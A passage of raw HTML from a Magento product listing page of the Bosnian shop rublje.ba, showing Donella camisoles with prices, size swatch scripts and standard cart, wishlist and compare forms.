                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"531","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-bez" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/23297_2_1_4.jpg" alt="Potkošulja Donella bež"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/23297_2_1_4.jpg" alt="Potkošulja Donella bež"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-bez">
                                Potkošulja Donella bež                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="527">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-527"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,00 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-527"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["524"]},{"id":"4","label":"L","products":["525"]},{"id":"5","label":"XL","products":["526"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"524":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"525":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"526":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8}},"productId":"527","chooseText":"Izaberi opciju...","images":[],"index":{"524":{"131":"3"},"525":{"131":"4"},"526":{"131":"5"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_2_2_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_2_2_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_2_2_1_1.jpg","gallery":{"856":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_2_2_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_2_2_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_2_2_1_1.jpg"},"857":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_3_1_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_3_1_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_3_1_1.jpg"}}}};

        $('.swatch-opt-527').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=527]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"527","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/527/" method="post">
                                            <input type="hidden" name="product" value="527">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUyNy8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"527","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-crna" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/23297_1.jpg" alt="Potkošulja Donella crna"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/23297_1.jpg" alt="Potkošulja Donella crna"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-crna">
                                Potkošulja Donella crna                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="523">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-523"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,00 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-523"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"6","label":false,"products":["520"]},{"id":"7","label":false,"products":["521"]},{"id":"8","label":"38","products":["522"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"520":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"521":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]},"522":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":8},"basePrice":{"amount":8},"finalPrice":{"amount":8}},"productId":"523","chooseText":"Izaberi opciju...","images":[],"index":{"520":{"131":"6"},"521":{"131":"7"},"522":{"131":"8"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_2_2_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_2_2_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_2_2_1.jpg","gallery":{"850":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_2_2_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_2_2_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_2_2_1.jpg"},"851":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/2\/3\/23297_1_2_2.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/2\/3\/23297_1_2_2.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/2\/3\/23297_1_2_2.jpg"}}}};

        $('.swatch-opt-523').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"8":{"type":"0","value":"38","label":"38"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=523]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"523","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/523/" method="post">
                                            <input type="hidden" name="product" value="523">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUyMy8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"523","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-prugasta" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/2370_6_2.jpg" alt="Potkošulja Donella prugasta"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/2370_6_2.jpg" alt="Potkošulja Donella prugasta"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-prugasta">
                                Potkošulja Donella prugasta                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="519">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-519"                data-price-amount="7.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">7,70 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-519"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["516"]},{"id":"4","label":"L","products":["517"]},{"id":"5","label":"XL","products":["518"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"516":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"517":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"518":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7}},"productId":"519","chooseText":"Izaberi opciju...","images":[],"index":{"516":{"131":"3"},"517":{"131":"4"},"518":{"131":"5"}}};

        $('.swatch-opt-519').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=519]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/519/" method="post">
                                            <input type="hidden" name="product" value="519">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUxOS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-cvijet" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/2370_9.jpg" alt="Potkošulja Donella cvijet"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/2370_9.jpg" alt="Potkošulja Donella cvijet"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-cvijet">
                                Potkošulja Donella cvijet                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="515">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-515"                data-price-amount="7.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">7,70 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-515"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["512"]},{"id":"4","label":"L","products":["513"]},{"id":"5","label":"XL","products":["514"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"512":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"513":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"514":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7}},"productId":"515","chooseText":"Izaberi opciju...","images":[],"index":{"512":{"131":"3"},"513":{"131":"4"},"514":{"131":"5"}}};

        $('.swatch-opt-515').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=515]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"515","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/515/" method="post">
                                            <input type="hidden" name="product" value="515">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUxNS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"515","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-zvijezda" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/2/3/2370_2_2.jpg" alt="Potkošulja Donella zvijezda"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/2/3/2370_2_2.jpg" alt="Potkošulja Donella zvijezda"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/potkosulja-donella-zvijezda">
                                Potkošulja Donella zvijezda                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="511">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-511"                data-price-amount="7.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">7,70 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-511"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"3","label":"M","products":["508"]},{"id":"4","label":"L","products":["509"]},{"id":"5","label":"XL","products":["510"]}],"position":"0"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"508":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"509":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]},"510":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":7.7},"basePrice":{"amount":7.7},"finalPrice":{"amount":7.7}},"productId":"511","chooseText":"Izaberi opciju...","images":[],"index":{"508":{"131":"3"},"509":{"131":"4"},"510":{"131":"5"}}};

        $('.swatch-opt-511').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"131":{"3":{"type":"0","value":"M","label":"M"},"4":{"type":"0","value":"L","label":"L"},"5":{"type":"0","value":"XL","label":"XL"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=511]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/511/" method="post">
                                            <input type="hidden" name="product" value="511">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzUxMS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
